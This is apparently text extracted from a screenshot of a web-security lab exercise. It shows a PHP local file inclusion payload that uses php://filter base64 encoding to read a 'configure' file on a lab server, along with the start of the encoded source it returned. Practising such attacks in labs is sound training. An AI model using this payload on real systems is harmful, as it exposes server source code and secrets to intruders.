 94.237.59.180:45986/index.php?language=php://filter/read=convert.base64-encode/resource=configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiBy